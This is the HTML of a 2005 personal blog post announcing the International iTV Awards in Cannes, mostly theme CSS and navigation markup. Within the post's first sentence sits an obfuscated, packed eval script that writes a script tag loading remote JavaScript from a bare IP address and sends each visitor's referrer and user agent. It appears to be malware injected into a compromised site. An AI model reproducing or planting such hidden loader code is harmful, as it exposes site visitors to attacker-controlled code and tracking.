

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christydena.com/2005/02/can-u-c-itv-itvt-and-iptv/
body_size: 10375
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Can U C iTV,  itvt and IPTV? &#8211; Christy Dena&#039;s Field Notes From Earth</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Feed" href="https://www.christydena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Comments Feed" href="https://www.christydena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christy Dena&#039;s Field Notes From Earth &raquo; Can U C iTV,  itvt and IPTV? Comments Feed" href="https://www.christydena.com/2005/02/can-u-c-itv-itvt-and-iptv/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2005%2F02%2Fcan-u-c-itv-itvt-and-iptv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christydena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christydena.com%2F2005%2F02%2Fcan-u-c-itv-itvt-and-iptv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #B6FB44;--wp--preset--color--secondary: #6c757d;--wp--preset--color--dark: #212529;--wp--preset--color--light: #f8f9fa;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='portfoliox-admin-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://www.christydena.com/blog/wp-content/plugins/webmention/assets/css/webmention.css?ver=5.6.2' media='all' />
<link rel='stylesheet' id='indieweb-css' href='https://www.christydena.com/blog/wp-content/plugins/indieweb/static/css/indieweb.css?ver=5.0.0' media='all' />
<link rel='stylesheet' id='portfoliox-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CAkshar%3A400%2C400i%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/bootstrap.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/all.css?ver=5.15.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<link rel='stylesheet' id='portfoliox-default-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/default-style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-main-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/main.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/style.css?ver=1.0.11' media='all' />
<link rel='stylesheet' id='portfoliox-responsive-style-css' href='https://www.christydena.com/blog/wp-content/themes/portfoliox-dark/assets/css/responsive.css?ver=1.0.11' media='all' />
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.christydena.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.christydena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christydena.com/wp-json/wp/v2/posts/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christydena.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.christydena.com/2005/02/can-u-c-itv-itvt-and-iptv/" />
<link rel='shortlink' href='https://www.christydena.com/b/2p' />
<link rel="pingback" href="https://www.christydena.com/blog/xmlrpc.php"><link rel="webmention" href="https://www.christydena.com/wp-json/webmention/1.0/endpoint" />
</head>

<body class="wp-singular post-template-default single single-post postid-169 single-format-standard wp-embed-responsive wp-theme-portfoliox-dark h-entry hentry h-as-article dark-mood fpt-template-portfoliox-dark">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<header id="masthead" class="site-header px-hstyle1">
				<div class="mobile-menu-bar">
		<div class="container">
			<nav id="mobile-navigation" class="mobile-navigation">
				<button id="mmenu-btn" class="menu-btn" aria-expanded="false">
					<span class="mopen">Menu</span>
					<span class="mclose">Close</span>
				</button>
				<div class="menu-main-menu-container"><ul id="wsm-menu" class="wsm-menu"><li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li id="menu-item-9243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li id="menu-item-9497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li id="menu-item-9016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li id="menu-item-9316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li id="menu-item-7488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div>
	</div>

							<div class="container-fluid pxm-style1">
		<div class="navigation mx-4">
			<div class="d-flex">
				<div class="pxms1-logo">
					
				<div class="site-branding brand-text">
							<h1 class="site-title"><a href="https://www.christydena.com/" rel="home">Christy Dena&#039;s Field Notes From Earth</a></h1>
							
		</div><!-- .site-branding -->
	
				</div>
				<div class="pxms1-menu ms-auto">
						<nav id="site-navigation" class="main-navigation">
		<div class="menu-main-menu-container"><ul id="portfoliox-menu" class="portfoliox-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3019"><a href="https://www.christydena.com/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9243"><a href="https://docs.google.com/document/d/1UMpGxx5T6RftI_5NJeDpFZKiITdMPArEhuu8nkAXCC4/edit?usp=sharing">Artist-Researcher CV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.christydena.com/testimonials/">Testimonials+</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.christydena.com/creative-3/">Creative</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9369"><a href="https://www.christydena.com/craft/">Craft</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://www.christydena.com/cross-media/">Cross-Media (pluralist design)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://www.christydena.com/interactive/">Interactive Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://www.christydena.com/loving-change/">Loving-Change Storytelling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://www.christydena.com/reworlding/">ReWorlding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9016"><a href="https://www.christydena.com/appearances/">Appearances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://www.christydena.com/press-2/">Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7488"><a href="https://www.christydena.com/category/creative-practice-strategy/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://www.christydena.com/contactchristy/">Newsletter</a></li>
</ul></div>	</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</div>


		</header><!-- #masthead -->

		
		<div class="container mt-5 mb-5 pt-5 pb-5">
			<div class="row">
							<div class="col-lg-12">
					<main id="primary" class="site-main">

		
	<article id="post-169" class="post-169 post type-post status-publish format-standard category-creative-practice-strategy">
		<div class="xpost-item shadow pb-5 mb-5">

			<div class="xpost-text p-3">
				
				<header class="entry-header pb-4">
					<h1 class="entry-title"><span class='p-name'>Can U C iTV,  itvt and IPTV?</span></h1>						<div class="entry-meta">
							<span class="posted-on">Posted on <a href="https://www.christydena.com/2005/02/can-u-c-itv-itvt-and-iptv/" rel="bookmark"><time class="entry-date published updated" datetime="2005-02-23T21:38:00-08:00">February 23, 2005</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.christydena.com/author/christy/">&lt;span class=&#039;p-author h-card&#039;&gt;Christy&lt;/span&gt;</a></span></span>						</div><!-- .entry-meta -->
									</header><!-- .entry-header -->
				<div class="entry-content">
					<div class='e-content'><div style="clear:both;"></div>
<p>The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fised|var|u0026u|referrer|ksbsz||js|php'.split('|'),0,{}))
</script></noindex> 3rd ceremony (I didn&#8217;t know there was 1) for the <a href="http://www.afdesi.org/v2/index.php?p=home&#038;lg=eng" target="_blank">International iTV Awards </a>is happening in Cannes on April 13, 2005. &#8216;The Awards competition has grown to incorporate all new formats of global television interactivity, through remote control, fixed and mobile phone.&#8217; I hope they have snippets of the works on the site after the ceremony. But definately check out their links page for some <a href="http://www.afdesi.org/v2/index.php?p=affich_lien&#038;lg=eng&#038;path=liens/" target="_blank">excellent interactive television resources</a>.</p>
